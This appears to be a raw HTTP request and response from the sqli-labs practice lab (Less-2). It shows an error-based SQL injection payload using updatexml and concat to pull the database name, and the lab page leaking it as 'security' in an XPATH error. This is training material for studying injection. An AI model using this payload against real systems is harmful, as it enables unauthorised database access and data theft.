 GET
/sqli-labs/Less-2/?id=1+and+updatexml(1,concat(0x7e,(select+database()),0x7e),1)
HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://www.vulhublabs.com/sqli-labs/index.html
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">XPATH syntax error: '~security~'</font>
</font> </div></br></br></br><center>
<img src="../images/Less-2.jpg" /></center>
</body>
</html>